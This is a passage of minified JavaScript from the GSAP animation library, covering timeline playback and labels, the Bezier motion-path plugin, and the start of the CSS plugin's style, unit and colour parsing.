if(0===m&&0>T&&(c=!0),this._time=this._rawPrevTime=t,this._locked||(this._totalTime=t,0!==this._repeat&&(u=m+this._repeatDelay,this._cycle=this._totalTime/u>>0,0!==this._cycle&&this._cycle===this._totalTime/u&&t>=v&&this._cycle--,this._time=this._totalTime-this._cycle*u,this._yoyo&&0!=(1&this._cycle)&&(this._time=m-this._time),this._time>m?(this._time=m,t=m+1e-4):this._time<0?this._time=t=0:t=this._time)),this._hasPause&&!this._forcingPlayhead&&!e&&m>t){if((t=this._time)>=g||this._repeat&&w!==this._cycle)for(s=this._first;s&&s._startTime<=t&&!d;)s._duration||"isPause"!==s.data||s.ratio||0===s._startTime&&0===this._rawPrevTime||(d=s),s=s._next;else for(s=this._last;s&&s._startTime>=t&&!d;)s._duration||"isPause"===s.data&&s._rawPrevTime>0&&(d=s),s=s._prev;d&&(this._time=t=d._startTime,this._totalTime=t+this._cycle*(this._totalDuration+this._repeatDelay))}if(this._cycle!==w&&!this._locked){var x=this._yoyo&&0!=(1&w),S=x===(this._yoyo&&0!=(1&this._cycle)),k=this._totalTime,C=this._cycle,P=this._rawPrevTime,I=this._time;if(this._totalTime=w*m,this._cycle<w?x=!x:this._totalTime+=m,this._time=g,this._rawPrevTime=0===m?T-1e-4:T,this._cycle=w,this._locked=!0,g=x?0:m,this.render(g,e,0===m),e||this._gc||this.vars.onRepeat&&(this._cycle=C,this._locked=!1,this._callback("onRepeat")),g!==this._time)return;if(S&&(this._cycle=w,this._locked=!0,g=x?m+1e-4:-1e-4,this.render(g,!0,!1)),this._locked=!1,this._paused&&!b)return;this._time=I,this._totalTime=k,this._cycle=C,this._rawPrevTime=P}if(this._time!==g&&this._first||i||c||d){if(this._initted||(this._initted=!0),this._active||!this._paused&&this._totalTime!==v&&t>0&&(this._active=!0),0===v&&this.vars.onStart&&(0===this._totalTime&&this._totalDuration||e||this._callback("onStart")),(p=this._time)>=g)for(s=this._first;s&&(l=s._next,p===this._time&&(!this._paused||b));)(s._active||s._startTime<=this._time&&!s._paused&&!s._gc)&&(d===s&&this.pause(),s._reversed?s.render((s._dirty?s.totalDuration():s._totalDuration)-(t-s._startTime)*s._timeScale,e,i):s.render((t-s._startTime)*s._timeScale,e,i)),s=l;else for(s=this._last;s&&(l=s._prev,p===this._time&&(!this._paused||b));){if(s._active||s._startTime<=g&&!s._paused&&!s._gc){if(d===s){for(d=s._prev;d&&d.endTime()>this._time;)d.render(d._reversed?d.totalDuration()-(t-d._startTime)*d._timeScale:(t-d._startTime)*d._timeScale,e,i),d=d._prev;d=null,this.pause()}s._reversed?s.render((s._dirty?s.totalDuration():s._totalDuration)-(t-s._startTime)*s._timeScale,e,i):s.render((t-s._startTime)*s._timeScale,e,i)}s=l}this._onUpdate&&(e||(r.length&&a(),this._callback("onUpdate"))),h&&(this._locked||this._gc||(_===this._startTime||y!==this._timeScale)&&(0===this._time||f>=this.totalDuration())&&(o&&(r.length&&a(),this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[h]&&this._callback(h)))}else v!==this._totalTime&&this._onUpdate&&(e||this._callback("onUpdate"))},c.getActive=function(t,e,i){null==t&&(t=!0),null==e&&(e=!0),null==i&&(i=!1);var s,n,o=[],r=this.getChildren(t,e,i),a=0,l=r.length;for(s=0;l>s;s++)(n=r[s]).isActive()&&(o[a++]=n);return o},c.getLabelAfter=function(t){t||0!==t&&(t=this._time);var e,i=this.getLabelsArray(),s=i.length;for(e=0;s>e;e++)if(i[e].time>t)return i[e].name;return null},c.getLabelBefore=function(t){null==t&&(t=this._time);for(var e=this.getLabelsArray(),i=e.length;--i>-1;)if(e[i].time<t)return e[i].name;return null},c.getLabelsArray=function(){var t,e=[],i=0;for(t in this._labels)e[i++]={time:this._labels[t],name:t};return e.sort(function(t,e){return t.time-e.time}),e},c.invalidate=function(){return this._locked=!1,t.prototype.invalidate.call(this)},c.progress=function(t,e){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&0!=(1&this._cycle)?1-t:t)+this._cycle*(this._duration+this._repeatDelay),e):this._time/this.duration()},c.totalProgress=function(t,e){return arguments.length?this.totalTime(this.totalDuration()*t,e):this._totalTime/this.totalDuration()},c.totalDuration=function(e){return arguments.length?-1!==this._repeat&&e?this.timeScale(this.totalDuration()/e):this:(this._dirty&&(t.prototype.totalDuration.call(this),this._totalDuration=-1===this._repeat?999999999999:this._duration*(this._repeat+1)+this._repeatDelay*this._repeat),this._totalDuration)},c.time=function(t,e){return arguments.length?(this._dirty&&this.totalDuration(),t>this._duration&&(t=this._duration),this._yoyo&&0!=(1&this._cycle)?t=this._duration-t+this._cycle*(this._duration+this._repeatDelay):0!==this._repeat&&(t+=this._cycle*(this._duration+this._repeatDelay)),this.totalTime(t,e)):this._time},c.repeat=function(t){return arguments.length?(this._repeat=t,this._uncache(!0)):this._repeat},c.repeatDelay=function(t){return arguments.length?(this._repeatDelay=t,this._uncache(!0)):this._repeatDelay},c.yoyo=function(t){return arguments.length?(this._yoyo=t,this):this._yoyo},c.currentLabel=function(t){return arguments.length?this.seek(t,!0):this.getLabelBefore(this._time+1e-8)},s},!0),function(){var t=180/Math.PI,e=[],i=[],s=[],n={},o=_gsScope._gsDefine.globals,r=function(t,e,i,s){i===s&&(i=s-(s-e)/1e6),t===e&&(e=t+(i-t)/1e6),this.a=t,this.b=e,this.c=i,this.d=s,this.da=s-t,this.ca=i-t,this.ba=e-t},a=function(t,e,i,s){var n={a:t},o={},r={},a={c:s},l=(t+e)/2,h=(e+i)/2,c=(i+s)/2,u=(l+h)/2,d=(h+c)/2,p=(d-u)/8;return n.b=l+(t-l)/4,o.b=u+p,n.c=o.a=(n.b+o.b)/2,o.c=r.a=(u+d)/2,r.b=d-p,a.b=c+(s-c)/4,r.c=a.a=(r.b+a.b)/2,[n,o,r,a]},l=function(t,n,o,r,l){var h,c,u,d,p,f,m,g,v,_,y,T,b,w=t.length-1,x=0,S=t[0].a;for(h=0;w>h;h++)p=t[x],c=p.a,u=p.d,d=t[x+1].d,l?(y=e[h],T=i[h],b=(T+y)*n*.25/(r?.5:s[h]||.5),f=u-(u-c)*(r?.5*n:0!==y?b/y:0),m=u+(d-u)*(r?.5*n:0!==T?b/T:0),g=u-(f+((m-f)*(3*y/(y+T)+.5)/4||0))):(f=u-(u-c)*n*.5,m=u+(d-u)*n*.5,g=u-(f+m)/2),f+=g,m+=g,p.c=v=f,p.b=0!==h?S:S=p.a+.6*(p.c-p.a),p.da=u-c,p.ca=v-c,p.ba=S-c,o?(_=a(c,S,v,u),t.splice(x,1,_[0],_[1],_[2],_[3]),x+=4):x++,S=m;(p=t[x]).b=S,p.c=S+.4*(p.d-S),p.da=p.d-p.a,p.ca=p.c-p.a,p.ba=S-p.a,o&&(_=a(p.a,S,p.c,p.d),t.splice(x,1,_[0],_[1],_[2],_[3]))},h=function(t,s,n,o){var a,l,h,c,u,d,p=[];if(o)for(t=[o].concat(t),l=t.length;--l>-1;)"string"==typeof(d=t[l][s])&&"="===d.charAt(1)&&(t[l][s]=o[s]+Number(d.charAt(0)+d.substr(2)));if(0>(a=t.length-2))return p[0]=new r(t[0][s],0,0,t[-1>a?0:1][s]),p;for(l=0;a>l;l++)h=t[l][s],c=t[l+1][s],p[l]=new r(h,0,0,c),n&&(u=t[l+2][s],e[l]=(e[l]||0)+(c-h)*(c-h),i[l]=(i[l]||0)+(u-c)*(u-c));return p[l]=new r(t[l][s],0,0,t[l+1][s]),p},c=function(t,o,r,a,c,u){var d,p,f,m,g,v,_,y,T={},b=[],w=u||t[0];c="string"==typeof c?","+c+",":",x,y,z,left,top,right,bottom,marginTop,marginLeft,marginRight,marginBottom,paddingLeft,paddingTop,paddingRight,paddingBottom,backgroundPosition,backgroundPosition_y,",null==o&&(o=1);for(p in t[0])b.push(p);if(t.length>1){for(y=t[t.length-1],_=!0,d=b.length;--d>-1;)if(p=b[d],Math.abs(w[p]-y[p])>.05){_=!1;break}_&&(t=t.concat(),u&&t.unshift(u),t.push(t[1]),u=t[t.length-3])}for(e.length=i.length=s.length=0,d=b.length;--d>-1;)p=b[d],n[p]=-1!==c.indexOf(","+p+","),T[p]=h(t,p,n[p],u);for(d=e.length;--d>-1;)e[d]=Math.sqrt(e[d]),i[d]=Math.sqrt(i[d]);if(!a){for(d=b.length;--d>-1;)if(n[p])for(f=T[b[d]],v=f.length-1,m=0;v>m;m++)g=f[m+1].da/i[m]+f[m].da/e[m]||0,s[m]=(s[m]||0)+g*g;for(d=s.length;--d>-1;)s[d]=Math.sqrt(s[d])}for(d=b.length,m=r?4:1;--d>-1;)p=b[d],f=T[p],l(f,o,r,a,n[p]),_&&(f.splice(0,m),f.splice(f.length-m,m));return T},u=function(t,e,i){var s,n,o,a,l,h,c,u,d,p,f,m={},g="cubic"===(e=e||"soft")?3:2,v="soft"===e,_=[];if(v&&i&&(t=[i].concat(t)),null==t||t.length<g+1)throw"invalid Bezier data";for(d in t[0])_.push(d);for(h=_.length;--h>-1;){for(m[d=_[h]]=l=[],p=0,u=t.length,c=0;u>c;c++)s=null==i?t[c][d]:"string"==typeof(f=t[c][d])&&"="===f.charAt(1)?i[d]+Number(f.charAt(0)+f.substr(2)):Number(f),v&&c>1&&u-1>c&&(l[p++]=(s+l[p-2])/2),l[p++]=s;for(u=p-g+1,p=0,c=0;u>c;c+=g)s=l[c],n=l[c+1],o=l[c+2],a=2===g?0:l[c+3],l[p++]=f=3===g?new r(s,n,o,a):new r(s,(2*n+s)/3,(2*n+o)/3,o);l.length=p}return m},d=function(t,e,i){for(var s,n,o,r,a,l,h,c,u,d,p,f=1/i,m=t.length;--m>-1;)for(d=t[m],o=d.a,r=d.d-o,a=d.c-o,l=d.b-o,s=n=0,c=1;i>=c;c++)h=f*c,u=1-h,s=n-(n=(h*h*r+3*u*(h*a+u*l))*h),p=m*i+c-1,e[p]=(e[p]||0)+s*s},p=function(t,e){var i,s,n,o,r=[],a=[],l=0,h=0,c=(e=e>>0||6)-1,u=[],p=[];for(i in t)d(t[i],r,e);for(n=r.length,s=0;n>s;s++)l+=Math.sqrt(r[s]),o=s%e,p[o]=l,o===c&&(h+=l,o=s/e>>0,u[o]=p,a[o]=h,l=0,p=[]);return{length:h,lengths:a,segments:u}},f=_gsScope._gsDefine.plugin({propName:"bezier",priority:-1,version:"1.3.7",API:2,global:!0,init:function(t,e,i){this._target=t,e instanceof Array&&(e={values:e}),this._func={},this._mod={},this._props=[],this._timeRes=null==e.timeResolution?6:parseInt(e.timeResolution,10);var s,n,o,r,a,l=e.values||[],h={},d=l[0],f=e.autoRotate||i.vars.orientToBezier;this._autoRotate=f?f instanceof Array?f:[["x","y","rotation",!0===f?0:Number(f)||0]]:null;for(s in d)this._props.push(s);for(o=this._props.length;--o>-1;)s=this._props[o],this._overwriteProps.push(s),n=this._func[s]="function"==typeof t[s],h[s]=n?t[s.indexOf("set")||"function"!=typeof t["get"+s.substr(3)]?s:"get"+s.substr(3)]():parseFloat(t[s]),a||h[s]!==l[0][s]&&(a=h);if(this._beziers="cubic"!==e.type&&"quadratic"!==e.type&&"soft"!==e.type?c(l,isNaN(e.curviness)?1:e.curviness,!1,"thruBasic"===e.type,e.correlate,a):u(l,e.type,h),this._segCount=this._beziers[s].length,this._timeRes){var m=p(this._beziers,this._timeRes);this._length=m.length,this._lengths=m.lengths,this._segments=m.segments,this._l1=this._li=this._s1=this._si=0,this._l2=this._lengths[0],this._curSeg=this._segments[0],this._s2=this._curSeg[0],this._prec=1/this._curSeg.length}if(f=this._autoRotate)for(this._initialRotations=[],f[0]instanceof Array||(this._autoRotate=f=[f]),o=f.length;--o>-1;){for(r=0;3>r;r++)s=f[o][r],this._func[s]="function"==typeof t[s]&&t[s.indexOf("set")||"function"!=typeof t["get"+s.substr(3)]?s:"get"+s.substr(3)];s=f[o][2],this._initialRotations[o]=(this._func[s]?this._func[s].call(this._target):this._target[s])||0,this._overwriteProps.push(s)}return this._startRatio=i.vars.runBackwards?1:0,!0},set:function(e){var i,s,n,o,r,a,l,h,c,u,d=this._segCount,p=this._func,f=this._target,m=e!==this._startRatio;if(this._timeRes){if(c=this._lengths,u=this._curSeg,e*=this._length,n=this._li,e>this._l2&&d-1>n){for(h=d-1;h>n&&(this._l2=c[++n])<=e;);this._l1=c[n-1],this._li=n,this._curSeg=u=this._segments[n],this._s2=u[this._s1=this._si=0]}else if(e<this._l1&&n>0){for(;n>0&&(this._l1=c[--n])>=e;);0===n&&e<this._l1?this._l1=0:n++,this._l2=c[n],this._li=n,this._curSeg=u=this._segments[n],this._s1=u[(this._si=u.length-1)-1]||0,this._s2=u[this._si]}if(i=n,e-=this._l1,n=this._si,e>this._s2&&n<u.length-1){for(h=u.length-1;h>n&&(this._s2=u[++n])<=e;);this._s1=u[n-1],this._si=n}else if(e<this._s1&&n>0){for(;n>0&&(this._s1=u[--n])>=e;);0===n&&e<this._s1?this._s1=0:n++,this._s2=u[n],this._si=n}a=(n+(e-this._s1)/(this._s2-this._s1))*this._prec||0}else i=0>e?0:e>=1?d-1:d*e>>0,a=(e-i*(1/d))*d;for(s=1-a,n=this._props.length;--n>-1;)o=this._props[n],r=this._beziers[o][i],l=(a*a*r.da+3*s*(a*r.ca+s*r.ba))*a+r.a,this._mod[o]&&(l=this._mod[o](l,f)),p[o]?f[o](l):f[o]=l;if(this._autoRotate){var g,v,_,y,T,b,w,x=this._autoRotate;for(n=x.length;--n>-1;)o=x[n][2],b=x[n][3]||0,w=!0===x[n][4]?1:t,r=this._beziers[x[n][0]],g=this._beziers[x[n][1]],r&&g&&(r=r[i],g=g[i],v=r.a+(r.b-r.a)*a,y=r.b+(r.c-r.b)*a,v+=(y-v)*a,y+=(r.c+(r.d-r.c)*a-y)*a,_=g.a+(g.b-g.a)*a,T=g.b+(g.c-g.b)*a,_+=(T-_)*a,T+=(g.c+(g.d-g.c)*a-T)*a,l=m?Math.atan2(T-_,y-v)*w+b:this._initialRotations[n],this._mod[o]&&(l=this._mod[o](l,f)),p[o]?f[o](l):f[o]=l)}}}),m=f.prototype;f.bezierThrough=c,f.cubicToQuadratic=a,f._autoCSS=!0,f.quadraticToCubic=function(t,e,i){return new r(t,(2*e+t)/3,(2*e+i)/3,i)},f._cssRegister=function(){var t=o.CSSPlugin;if(t){var e=t._internals,i=e._parseToProxy,s=e._setPluginRatio,n=e.CSSPropTween;e._registerComplexSpecialProp("bezier",{parser:function(t,e,o,r,a,l){e instanceof Array&&(e={values:e}),l=new f;var h,c,u,d=e.values,p=d.length-1,m=[],g={};if(0>p)return a;for(h=0;p>=h;h++)u=i(t,d[h],r,a,l,p!==h),m[h]=u.end;for(c in e)g[c]=e[c];return g.values=m,a=new n(t,"bezier",0,0,u.pt,2),a.data=u,a.plugin=l,a.setRatio=s,0===g.autoRotate&&(g.autoRotate=!0),!g.autoRotate||g.autoRotate instanceof Array||(h=!0===g.autoRotate?0:Number(g.autoRotate),g.autoRotate=null!=u.end.left?[["left","top","rotation",h,!1]]:null!=u.end.x&&[["x","y","rotation",h,!1]]),g.autoRotate&&(r._transform||r._enableTransforms(!1),u.autoRotate=r._target._gsTransform,u.proxy.rotation=u.autoRotate.rotation||0,r._overwriteProps.push("rotation")),l._onInitTween(u.proxy,g,r._tween),a}})}},m._mod=function(t){for(var e,i=this._overwriteProps,s=i.length;--s>-1;)(e=t[i[s]])&&"function"==typeof e&&(this._mod[i[s]]=e)},m._kill=function(t){var e,i,s=this._props;for(e in this._beziers)if(e in t)for(delete this._beziers[e],delete this._func[e],i=s.length;--i>-1;)s[i]===e&&s.splice(i,1);if(s=this._autoRotate)for(i=s.length;--i>-1;)t[s[i][2]]&&s.splice(i,1);return this._super._kill.call(this,t)}}(),_gsScope._gsDefine("plugins.CSSPlugin",["plugins.TweenPlugin","TweenLite"],function(t,e){var i,s,n,o,r=function(){t.call(this,"css"),this._overwriteProps.length=0,this.setRatio=r.prototype.setRatio},a=_gsScope._gsDefine.globals,l={},h=r.prototype=new t("css");h.constructor=r,r.version="1.19.1",r.API=2,r.defaultTransformPerspective=0,r.defaultSkewType="compensated",r.defaultSmoothOrigin=!0,h="px",r.suffixMap={top:h,right:h,bottom:h,left:h,width:h,height:h,fontSize:h,padding:h,margin:h,perspective:h,lineHeight:""};var c,u,d,p,f,m,g,v,_=/(?:\-|\.|\b)(\d|\.|e\-)+/g,y=/(?:\d|\-\d|\.\d|\-\.\d|\+=\d|\-=\d|\+=.\d|\-=\.\d)+/g,T=/(?:\+=|\-=|\-|\b)[\d\-\.]+[a-zA-Z0-9]*(?:%|\b)/gi,b=/(?![+-]?\d*\.?\d+|[+-]|e[+-]\d+)[^0-9]/g,w=/(?:\d|\-|\+|=|#|\.)*/g,x=/opacity *= *([^)]*)/i,S=/opacity:([^;]*)/i,k=/alpha\(opacity *=.+?\)/i,C=/^(rgb|hsl)/,P=/([A-Z])/g,I=/-([a-z])/gi,E=/(^(?:url\(\"|url\())|(?:(\"\))$|\)$)/gi,O=function(t,e){return e.toUpperCase()},A=/(?:Left|Right|Width)/i,z=/(M11|M12|M21|M22)=[\d\-\.e]+/gi,L=/progid\:DXImageTransform\.Microsoft\.Matrix\(.+?\)/i,M=/,(?=[^\)]*(?:\(|$))/gi,D=/[\s,\(]/i,R=Math.PI/180,$=180/Math.PI,H={},F={style:{}},X=_gsScope.document||{createElement:function(){return F}},B=function(t,e){return X.createElementNS?X.createElementNS(e||"http://www.w3.org/1999/xhtml",t):X.createElement(t)},j=B("div"),Y=B("img"),W=r._internals={_specialProps:l},N=(_gsScope.navigator||{}).userAgent||"",q=function(){var t=N.indexOf("Android"),e=B("a");return d=-1!==N.indexOf("Safari")&&-1===N.indexOf("Chrome")&&(-1===t||parseFloat(N.substr(t+8,2))>3),f=d&&parseFloat(N.substr(N.indexOf("Version/")+8,2))<6,p=-1!==N.indexOf("Firefox"),(/MSIE ([0-9]{1,}[\.0-9]{0,})/.exec(N)||/Trident\/.*rv:([0-9]{1,}[\.0-9]{0,})/.exec(N))&&(m=parseFloat(RegExp.$1)),!!e&&(e.style.cssText="top:1px;opacity:.55;",/^0.55/.test(e.style.opacity))}(),U=function(t){return x.test("string"==typeof t?t:(t.currentStyle?t.currentStyle.filter:t.style.filter)||"")?parseFloat(RegExp.$1)/100:1},V=function(t){_gsScope.console&&console.log(t)},Q="",G="",K=function(t,e){var i,s,n=(e=e||j).style;if(void 0!==n[t])return t;for(t=t.charAt(0).toUpperCase()+t.substr(1),i=["O","Moz","ms","Ms","Webkit"],s=5;--s>-1&&void 0===n[i[s]+t];);return s>=0?(G=3===s?"ms":i[s],Q="-"+G.toLowerCase()+"-",G+t):null},Z=X.defaultView?X.defaultView.getComputedStyle:function(){},J=r.getStyle=function(t,e,i,s,n){var o;return q||"opacity"!==e?(!s&&t.style[e]?o=t.style[e]:(i=i||Z(t))?o=i[e]||i.getPropertyValue(e)||i.getPropertyValue(e.replace(P,"-$1").toLowerCase()):t.currentStyle&&(o=t.currentStyle[e]),null==n||o&&"none"!==o&&"auto"!==o&&"auto auto"!==o?o:n):U(t)},tt=W.convertToPixels=function(t,i,s,n,o){if("px"===n||!n)return s;if("auto"===n||!s)return 0;var a,l,h,c=A.test(i),u=t,d=j.style,p=0>s,f=1===s;if(p&&(s=-s),f&&(s*=100),"%"===n&&-1!==i.indexOf("border"))a=s/100*(c?t.clientWidth:t.clientHeight);else{if(d.cssText="border:0 solid red;position:"+J(t,"position")+";line-height:0;","%"!==n&&u.appendChild&&"v"!==n.charAt(0)&&"rem"!==n)d[c?"borderLeftWidth":"borderTopWidth"]=s+n;else{if(u=t.parentNode||X.body,l=u._gsCache,h=e.ticker.frame,l&&c&&l.time===h)return l.width*s/100;d[c?"width":"height"]=s+n}u.appendChild(j),a=parseFloat(j[c?"offsetWidth":"offsetHeight"]),u.removeChild(j),c&&"%"===n&&!1!==r.cacheWidths&&(l=u._gsCache=u._gsCache||{},l.time=h,l.width=a/s*100),0!==a||o||(a=tt(t,i,s,n,!0))}return f&&(a/=100),p?-a:a},et=W.calculateOffset=function(t,e,i){if("absolute"!==J(t,"position",i))return 0;var s="left"===e?"Left":"Top",n=J(t,"margin"+s,i);return t["offset"+s]-(tt(t,e,parseFloat(n),n.replace(w,""))||0)},it=function(t,e){var i,s,n,o={};if(e=e||Z(t,null))if(i=e.length)for(;--i>-1;)(-1===(n=e[i]).indexOf("-transform")||Et===n)&&(o[n.replace(I,O)]=e.getPropertyValue(n));else for(i in e)(-1===i.indexOf("Transform")||It===i)&&(o[i]=e[i]);else if(e=t.currentStyle||t.style)for(i in e)"string"==typeof i&&void 0===o[i]&&(o[i.replace(I,O)]=e[i]);return q||(o.opacity=U(t)),s=Yt(t,e,!1),o.rotation=s.rotation,o.skewX=s.skewX,o.scaleX=s.scaleX,o.scaleY=s.scaleY,o.x=s.x,o.y=s.y,At&&(o.z=s.z,o.rotationX=s.rotationX,o.rotationY=s.rotationY,o.scaleZ=s.scaleZ),o.filters&&delete o.filters,o},st=function(t,e,i,s,n){var o,r,a,l={},h=t.style;for(r in i)"cssText"!==r&&"length"!==r&&isNaN(r)&&(e[r]!==(o=i[r])||n&&n[r])&&-1===r.indexOf("Origin")&&("number"==typeof o||"string"==typeof o)&&(l[r]="auto"!==o||"left"!==r&&"top"!==r?""!==o&&"auto"!==o&&"none"!==o||"string"!=typeof e[r]||""===e[r].replace(b,"")?o:0:et(t,r),void 0!==h[r]&&(a=new _t(h,r,h[r],a)));if(s)for(r in s)"className"!==r&&(l[r]=s[r]);return{difs:l,firstMPT:a}},nt={width:["Left","Right"],height:["Top","Bottom"]},ot=["marginLeft","marginRight","marginTop","marginBottom"],rt=function(t,e,i){if("svg"===(t.nodeName+"").toLowerCase())return(i||Z(t))[e]||0;if(t.getCTM&&Xt(t))return t.getBBox()[e]||0;var s=parseFloat("width"===e?t.offsetWidth:t.offsetHeight),n=nt[e],o=n.length;for(i=i||Z(t,null);--o>-1;)s-=parseFloat(J(t,"padding"+n[o],i,!0))||0,s-=parseFloat(J(t,"border"+n[o]+"Width",i,!0))||0;return s},at=function(t,e){if("contain"===t||"auto"===t||"auto auto"===t)return t+" ";(null==t||""===t)&&(t="0 0");var i,s=t.split(" "),n=-1!==t.indexOf("left")?"0%":-1!==t.indexOf("right")?"100%":s[0],o=-1!==t.indexOf("top")?"0%":-1!==t.indexOf("bottom")?"100%":s[1];if(s.length>3&&!e){for(s=t.split(", ").join(",").split(","),t=[],i=0;i<s.length;i++)t.push(at(s[i]));return t.join(",")}return null==o?o="center"===n?"50%":"0":"center"===o&&(o="50%"),("center"===n||isNaN(parseFloat(n))&&-1===(n+"").indexOf("="))&&(n="50%"),t=n+" "+o+(s.length>2?" "+s[2]:""),e&&(e.oxp=-1!==n.indexOf("%"),e.oyp=-1!==o.indexOf("%"),e.oxr="="===n.charAt(1),e.oyr="="===o.charAt(1),e.ox=parseFloat(n.replace(b,"")),e.oy=parseFloat(o.replace(b,"")),e.v=t),e||t},lt=function(t,e){return"function"==typeof t&&(t=t(v,g)),"string"==typeof t&&"="===t.charAt(1)?parseInt(t.charAt(0)+"1",10)*parseFloat(t.substr(2)):parseFloat(t)-parseFloat(e)||0},ht=function(t,e){return"function"==typeof t&&(t=t(v,g)),null==t?e:"string"==typeof t&&"="===t.charAt(1)?parseInt(t.charAt(0)+"1",10)*parseFloat(t.substr(2))+e:parseFloat(t)||0},ct=function(t,e,i,s){var n,o,r,a,l;return"function"==typeof t&&(t=t(v,g)),null==t?a=e:"number"==typeof t?a=t:(n=360,o=t.split("_"),l="="===t.charAt(1),r=(l?parseInt(t.charAt(0)+"1",10)*parseFloat(o[0].substr(2)):parseFloat(o[0]))*(-1===t.indexOf("rad")?1:$)-(l?0:e),o.length&&(s&&(s[i]=e+r),-1!==t.indexOf("short")&&(r%=n)!==r%(n/2)&&(r=0>r?r+n:r-n),-1!==t.indexOf("_cw")&&0>r?r=(r+9999999999*n)%n-(r/n|0)*n:-1!==t.indexOf("ccw")&&r>0&&(r=(r-9999999999*n)%n-(r/n|0)*n)),a=e+r),1e-6>a&&a>-1e-6&&(a=0),a},ut={aqua:[0,255,255],lime:[0,255,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,255],navy:[0,0,128],white:[255,255,255],fuchsia:[255,0,255],olive:[128,128,0],yellow:[255,255,0],orange:[255,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[255,0,0],pink:[255,192,203],cyan:[0,255,255],transparent:[255,255,255,0]},dt=function(t,e,i){return t=0>t?t+1:t>1?t-1:t,255*(1>6*t?e+(i-e)*t*6:.5>t?i:2>3*t?e+(i-e)*(2/3-t)*6:e)+.5|0},pt=r.parseColor=function(t,e){var i,s,n,o,r,a,l,h,c,u,d;if(t)if("number"==typeof t)i=[t>>16,t>>8&255,255&t];else{if(","===t.charAt(t.length-1)&&(t=t.substr(0,t.length-1)),ut[t])i=ut[t];else if("#"===t.charAt(0))4===t.length&&(s=t.charAt(1),n=t.charAt(2),o=t.charAt(3),t="#"+s+s+n+n+o+o),t=parseInt(t.substr(1),16),i=[t>>16,t>>8&255,255&t];else if("hsl"===t.substr(0,3))if(i=d=t.match(_),e){if(-1!==t.indexOf("="))return t.match(y)}else r=Number(i[0])%360/360,a=Number(i[1])/100,l=Number(i[2])/100,n=.5>=l?l*(a+1):l+a-l*a,s=2*l-n,i.length>3&&(i[3]=Number(t[3])),i[0]=dt(r+1/3,s,n),i[1]=dt(r,s,n),i[2]=dt(r-1/3,s,n);else i=t.match(_)||ut.transparent;i[0]=Number(i[0]),i[1]=Number(i[1]),i[2]=Number(i[2]),i.length>3&&(i[3]=Number(i[3]))}else i=ut.black;return e&&!d&&(s=i[0]/255,n=i[1]/255,o=i[2]/255,h=Math.max(s,n,o),c=Math.min(s,n,o),l=(h+c)/2,h===c?r=a=0:(u=h-c,a=l>.5?u/(2-h-c):u/(h+c),r=h===s?(n-o)/u+(o>n?6:0):h===n?(o-s)/u+2:(s-n)/u+4,r*=60),i[0]=r+.5|0,i[1]=100*a+.5|0,i[2]=100*l+.5|0),i},ft=function(t,e){var i,s,n,o=t.match(mt)||[],r=0,a=o.length?"":t;for(i=0;i<o.length;i++)s=o[i],n=t.substr(r,t.indexOf(s,r)-r),r+=n.length+s.length,3===(s=pt(s,e)).length&&s.push(1),a+=n+(e?"hsla("+s[0]+","+s[1]+"%,"+s[2]+"%,"+s[3]:"rgba("+s.join(","))+")";return a+t.substr(r)},mt="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3}){1,2}\\b";for(h in ut)mt+="|"+h+"\\b";mt=new RegExp(mt+")","gi"),r.colorStringFilter=function(t){var e,i=t[0]+t[1];mt.test(i)&&(e=-1!==i.indexOf("hsl(")||-1!==i.indexOf("hsla("),t[0]=ft(t[0],e),t[1]=ft(t[1],e)),mt.lastIndex=0},e.defaultStringFilter||(e.defaultStringFilter=r.colorStringFilter);var gt=function(t,e,i,s){if(null==t)return function(t){return t};var n,o=e?(t.match(mt)||[""])[0]:"",r=t.split(o).join("").match(T)||[],a=t.substr(0,t.indexOf(r[0])),l=")"===t.charAt(t.length-1)?")":"",h=-1!==t.indexOf(" ")?" ":",",c=r.length,u=c>0?r[0].replace(_,""):"";return c?n=e?function(t){var e,d,p,f;if("number"==typeof t)t+=u;else if(s&&M.test(t)){for(f=t.replace(M,"|").split("|"),p=0;p<f.length;p++)f[p]=n(f[p]);return f.join(",")}if(e=(t.match(mt)||[o])[0],d=t.split(e).join("").match(T)||[],p=d.length,c>p--)for(;++p<c;)d[p]=i?d[(p-1)/2|0]:r[p];return a+d.join(h)+h+e+l+(-1!==t.indexOf("inset")?" inset":"")}:function(t){var e,o,d;if("number"==typeof t)t+=u;else if(s&&M.test(t)){for(o=t.replace(M,"|").split("|"),d=0;d<o.length;d++)o[d]=n(o[d]);return o.join(",")}if(e=t.match(T)||[],d=e.length,c>d--)for(;++d<c;)e[d]=i?e[(d-1)/2|0]:r[d];return a+e.join(h)+l}:function(t){return t}},vt=function(t){return t=t.split(","),function(e,i,s,n,o,r,a){var l,h=(i+"").split(" ");for(a={},l=0;4>l;l++)a[t[l]]=h[l]=h[l]||h[(l-1)/2>>0];return n.parse(e,a,o,r)}},_t=(W._setPluginRatio=function(t){this.plugin.setRatio(t);for(var e,i,s,n,o,r=this.data,a=r.proxy,l=r.firstMPT;l;)e=a[l.v],l.r?e=Math.round(e):1e-6>e&&e>-1e-6&&(e=0),l.t[l.p]=e,l=l._next;if(r.autoRotate&&(r.autoRotate.rotation=r.mod?r.mod(a.rotation,this.t):a.rotation),1===t||0===t)for(l=r.firstMPT,o=1===t?"e":"b";l;){if((i=l.t).type){if(1===i.type){for(n=i.xs0+i.s+i.xs1,s=1;s<i.l;s++)n+=i["xn"+s]+i["xs"+(s+1)];i[o]=n}}else i[o]=i.s+i.xs0;l=l._next}},function(t,e,i,s,n){this.t=t,this.p=e,this.v=i,this.r=n,s&&(s._prev=this,this._next=s)}),yt=(W._parseToProxy=function(t,e,i,s,n,o){var r,a,l,h,c,u=s,d={},p={},f=i._transform,m=H;for(i._transform=null,H=e,s=c=i.parse(t,e,s,n),H=m,o&&(i._transform=f,u&&(u._prev=null,u._prev&&(u._prev._next=null)));s&&s!==u;){if(s.type<=1&&(a=s.p,p[a]=s.s+s.c,d[a]=s.s,o||(h=new _t(s,"s",a,h,s.r),s.c=0),1===s.type))for(r=s.l;--r>0;)l="xn"+r,a=s.p+"_"+l,p[a]=s.data[l],d[a]=s[l],o||(h=new 